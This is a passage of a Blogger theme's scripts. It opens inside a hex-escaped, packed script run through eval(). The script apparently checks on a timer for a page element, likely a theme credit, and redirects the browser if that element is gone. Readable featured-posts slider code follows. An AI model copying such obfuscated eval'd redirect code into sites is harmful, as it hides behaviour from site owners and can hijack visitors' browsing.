5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x70\x22\x5d\x3b\x24\x28\x57\x29\x5b\x64\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x31\x77\x28\x4e\x28\x29\x7b\x31\x65\x28\x21\x24\x28\x64\x5b\x31\x5d\x29\x5b\x64\x5b\x30\x5d\x5d\x29\x7b\x31\x66\x5b\x64\x5b\x33\x5d\x5d\x5b\x64\x5b\x32\x5d\x5d\x3d\x64\x5b\x34\x5d\x7d\x7d\x2c\x31\x78\x29\x7d\x29\x3b\x31\x66\x5b\x64\x5b\x36\x5d\x5d\x3d\x4e\x28\x29\x7b\x4f\x20\x4c\x3d\x57\x5b\x64\x5b\x38\x5d\x5d\x28\x64\x5b\x37\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x32\x5d\x2c\x64\x5b\x34\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x30\x5d\x2c\x64\x5b\x31\x31\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x32\x5d\x2c\x64\x5b\x31\x33\x5d\x29\x3b\x4c\x5b\x64\x5b\x39\x5d\x5d\x28\x64\x5b\x31\x34\x5d\x2c\x64\x5b\x31\x35\x5d\x29\x3b\x4c\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x64\x5b\x31\x37\x5d\x7d\x3b\x4e\x20\x31\x67\x28\x31\x68\x2c\x31\x69\x29\x7b\x31\x79\x20\x31\x68\x5b\x64\x5b\x31\x7a\x5d\x5d\x28\x2f\x3c\x2e\x2a\x3f\x3e\x2f\x31\x41\x2c\x64\x5b\x31\x6a\x5d\x29\x5b\x64\x5b\x31\x42\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x5c\x73\x2b\x2f\x29\x5b\x64\x5b\x31\x43\x5d\x5d\x28\x30\x2c\x31\x69\x2d\x31\x29\x5b\x64\x5b\x31\x39\x5d\x5d\x28\x64\x5b\x31\x38\x5d\x29\x7d\x4e\x20\x31\x44\x28\x31\x6b\x29\x7b\x4f\x20\x52\x3d\x57\x5b\x64\x5b\x38\x5d\x5d\x28\x31\x6b\x29\x3b\x4f\x20\x31\x6c\x3d\x31\x45\x3b\x53\x3d\x64\x5b\x31\x6a\x5d\x3b\x58\x3d\x52\x5b\x64\x5b\x31\x46\x5d\x5d\x28\x64\x5b\x31\x47\x5d\x29\x3b\x31\x65\x28\x58\x5b\x64\x5b\x30\x5d\x5d\x3e\x3d\x31\x29\x7b\x53\x3d\x64\x5b\x31\x48\x5d\x2b\x79\x2b\x64\x5b\x31\x49\x5d\x2b\x58\x5b\x30\x5d\x5b\x64\x5b\x31\x4a\x5d\x5d\x2b\x64\x5b\x31\x4b\x5d\x2b\x78\x2b\x64\x5b\x31\x4c\x5d\x7d\x31\x4d\x7b\x53\x3d\x64\x5b\x31\x4e\x5d\x7d\x3b\x52\x5b\x64\x5b\x31\x36\x5d\x5d\x3d\x53\x2b\x64\x5b\x31\x4f\x5d\x2b\x74\x2b\x64\x5b\x31\x50\x5d\x2b\x79\x2b\x64\x5b\x31\x51\x5d\x2b\x75\x2b\x64\x5b\x31\x52\x5d\x2b\x79\x2b\x64\x5b\x31\x53\x5d\x2b\x78\x2b\x64\x5b\x31\x54\x5d\x2b\x31\x67\x28\x52\x5b\x64\x5b\x31\x36\x5d\x5d\x2c\x31\x6c\x29\x2b\x64\x5b\x31\x55\x5d\x7d\x5c\x5c\x5c\x27\x2c\x32\x68\x2c\x32\x69\x2c\x5c\x5c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x32\x6a\x7c\x32\x6b\x7c\x32\x6c\x7c\x32\x6d\x7c\x32\x6e\x7c\x32\x6f\x7c\x32\x70\x7c\x32\x71\x7c\x32\x72\x7c\x32\x73\x7c\x32\x74\x7c\x32\x75\x7c\x32\x76\x7c\x32\x77\x7c\x32\x78\x7c\x32\x79\x7c\x32\x7a\x7c\x32\x41\x7c\x7c\x7c\x7c\x32\x42\x7c\x32\x43\x7c\x7c\x7c\x32\x44\x7c\x32\x45\x7c\x32\x46\x7c\x32\x47\x7c\x32\x48\x7c\x32\x49\x7c\x32\x4a\x7c\x32\x4b\x7c\x32\x4c\x7c\x32\x4d\x7c\x32\x4e\x7c\x32\x4f\x7c\x32\x50\x7c\x32\x51\x7c\x31\x56\x7c\x32\x52\x7c\x32\x53\x7c\x32\x54\x7c\x32\x55\x7c\x32\x56\x7c\x32\x57\x7c\x32\x58\x7c\x32\x59\x7c\x32\x5a\x7c\x33\x39\x7c\x33\x61\x7c\x33\x62\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x63\x7c\x33\x64\x7c\x33\x65\x7c\x33\x66\x7c\x31\x58\x7c\x33\x67\x7c\x33\x68\x7c\x33\x69\x7c\x33\x6a\x7c\x32\x32\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x33\x71\x7c\x33\x72\x7c\x33\x73\x7c\x33\x74\x7c\x33\x75\x7c\x33\x76\x7c\x33\x77\x7c\x33\x78\x7c\x31\x57\x7c\x32\x33\x7c\x33\x79\x7c\x32\x31\x7c\x32\x30\x7c\x33\x7a\x7c\x33\x41\x7c\x32\x35\x7c\x32\x34\x7c\x32\x36\x7c\x32\x37\x7c\x32\x38\x7c\x32\x39\x7c\x33\x30\x7c\x33\x42\x7c\x33\x31\x7c\x33\x32\x7c\x33\x33\x7c\x33\x34\x7c\x33\x35\x7c\x33\x36\x7c\x33\x37\x7c\x33\x38\x5c\x5c\x5c\x27\x2e\x33\x43\x28\x5c\x5c\x5c\x27\x7c\x5c\x5c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x5c\x27\x2c\x33\x4c\x2c\x34\x6a\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x44\x7c\x33\x45\x7c\x33\x46\x7c\x33\x47\x7c\x33\x48\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x49\x7c\x33\x4f\x7c\x33\x50\x7c\x33\x4b\x7c\x33\x4e\x7c\x33\x4a\x7c\x33\x4d\x7c\x33\x4c\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x33\x58\x7c\x34\x66\x7c\x34\x65\x7c\x34\x35\x7c\x34\x63\x7c\x34\x62\x7c\x34\x61\x7c\x34\x39\x7c\x34\x38\x7c\x34\x37\x7c\x34\x36\x7c\x34\x32\x7c\x34\x34\x7c\x33\x54\x7c\x34\x6c\x7c\x33\x53\x7c\x33\x55\x7c\x33\x56\x7c\x33\x57\x7c\x33\x52\x7c\x33\x59\x7c\x33\x5a\x7c\x34\x30\x7c\x34\x31\x7c\x34\x33\x7c\x34\x6b\x7c\x34\x64\x7c\x34\x6d\x7c\x34\x6e\x7c\x34\x4c\x7c\x34\x4e\x7c\x34\x4f\x7c\x34\x50\x7c\x34\x51\x7c\x34\x55\x7c\x34\x52\x7c\x34\x53\x7c\x34\x54\x7c\x34\x4b\x7c\x35\x32\x7c\x34\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x34\x57\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x30\x7c\x35\x31\x7c\x34\x58\x7c\x34\x4d\x7c\x34\x4a\x7c\x34\x78\x7c\x34\x48\x7c\x34\x6f\x7c\x34\x70\x7c\x34\x71\x7c\x34\x72\x7c\x34\x73\x7c\x34\x74\x7c\x34\x75\x7c\x34\x76\x7c\x34\x49\x7c\x34\x77\x7c\x34\x79\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x34\x44\x7c\x34\x45\x7c\x34\x46\x7c\x34\x47\x7c\x33\x51\x5c\x27\x2e\x33\x51\x28\x5c\x27\x7c\x5c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x33\x31\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x69\x66\x7c\x53\x74\x72\x69\x6e\x67\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x6e\x65\x77\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x65\x76\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x73\x70\x6c\x69\x74\x7c\x78\x33\x41\x7c\x78\x36\x34\x7c\x78\x33\x45\x7c\x78\x32\x46\x7c\x78\x33\x44\x7c\x78\x37\x39\x7c\x78\x36\x39\x7c\x78\x36\x37\x7c\x78\x36\x38\x7c\x78\x37\x36\x7c\x78\x33\x42\x7c\x78\x37\x30\x7c\x78\x32\x44\x7c\x78\x33\x43\x7c\x78\x37\x33\x7c\x78\x32\x32\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x37\x32\x7c\x78\x36\x46\x7c\x78\x36\x43\x7c\x78\x36\x45\x7c\x78\x36\x36\x7c\x78\x36\x31\x7c\x5f\x30\x78\x62\x64\x35\x63\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x31\x39\x7c\x32\x32\x35\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x37\x37\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x34\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x36\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x38\x7c\x78\x34\x39\x7c\x78\x34\x31\x7c\x78\x34\x34\x7c\x78\x36\x42\x7c\x78\x34\x38\x7c\x78\x34\x43\x7c\x73\x74\x72\x69\x70\x54\x61\x67\x73\x7c\x78\x35\x33\x7c\x78\x36\x41\x7c\x78\x34\x45\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x69\x67\x7c\x72\x6d\x7c\x73\x75\x6d\x6d\x61\x72\x79\x7c\x65\x6c\x73\x65\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x33\x7c\x78\x34\x44\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x34\x32\x7c\x78\x32\x31\x7c\x78\x33\x32\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x31\x7c\x78\x32\x45\x7c\x76\x61\x72\x7c\x78\x37\x38\x7c\x5f\x30\x78\x34\x38\x62\x66\x78\x37\x7c\x69\x6d\x67\x74\x61\x67\x7c\x78\x32\x33\x7c\x78\x33\x31\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x69\x6d\x67\x7c\x78\x32\x35\x7c\x78\x34\x35\x7c\x78\x37\x35\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x35\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_bZVzHO);

//]]></script>
<script type='text/javascript'>//<![CDATA[

// TOP MOST featured posts section 


featured_numposts = '5';


//]]></script>
<script>//<![CDATA[
imgr = new Array();
imgr[0] = "http://sites.google.com/site/fdblogsite/Home/nothumbnail.gif";
showRandomImg = true;
aBold = true;
summaryPost = 150; 
summaryTitle = 50; 
numposts1 = 10;

function removeHtmlTag(strx, chop) {
    var s = strx.split("<");
    for (var i = 0; i < s.length; i++)
        if (s[i].indexOf(">") != -1) s[i] = s[i].substring(s[i].indexOf(">") + 1, s[i].length);
    s = s.join("");
    s = s.substring(0, chop - 1);
    return s
};



function sliderposts(json) {
    j = showRandomImg ? Math.floor((imgr.length + 1) * Math.random()) : 0;
    img = new Array;
    if (numposts1 <= json.feed.entry.length) maxpost = numposts1;
    else maxpost = json.feed.entry.length;
    for (var i = 0; i < maxpost; i++) {
        var entry = json.feed.entry[i];
        var tag = entry.category[0].term;
        var posttitle = entry.title.$t;
        var pcm;
        var posturl;
        if (i == json.feed.entry.length) break;
        for (var k = 0; k < entry.link.length; k++)
            if (entry.link[k].rel == "alternate") {
                posturl = entry.link[k].href;
                break
            }
        for (var k = 0; k < entry.link.length; k++)
            if (entry.link[k].rel == "replies" && entry.link[k].type == "text/html") {
                pcm = entry.link[k].title.split(" ")[0];
                break
            }
        if ("content" in entry) var postcontent = entry.content.$t;
        else if ("summary" in entry) var postcontent = entry.summary.$t;
        else var postcontent = "";
        postdate = entry.published.$t;
        if (j > imgr.length - 1) j = 0;
        img[i] = imgr[j];
        s = postcontent;
        a = s.indexOf("<img");
        b = s.indexOf('src="', a);
        c = s.indexOf('"', b + 5);
        d = s.substr(b + 5, c - b - 5);
        if (a != -1 && (b != -1 && (c != -1 && d != ""))) img[i] = d;
        var month = [1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12];
        var month2 = ["Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
        var day = postdate.split("-")[2].substring(0, 2);
        var m = postdate.split("-")[1];
        var y = postdate.split("-")[0];
        for (var u2 = 0; u2 < month.length; u2++)
            if (parseInt(m) == month[u2]) {
                m = month2[u2];
                break
            }
        var daystr = day + " " + m + " " + y;
        if (i == 0) {
            var trtd = '<div class="main-post col-post"><a href="' + posturl + '"><img src="' + img[i] + '" alt=""></img></a><header><span>' + tag + '</span><h3 class="entry-title"><a href="' + posturl + '" title="">' + posttitle + "</a></h3></header></div>";

            document.write(trtd)

        } else {

            var trtd = '<div class="secondary-post col-post" style="margin-right:0"><a class="hover_play_small" href="' + posturl + '"><img src="' + img[i] + '" height="200" width="320"></img></a><header><span>' + tag + '</span><h4><a href="' + posturl + '">' + posttitle + "</a></h4></header></div>";
            document.write(trtd)
        }
        j++
    }
};



//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /**
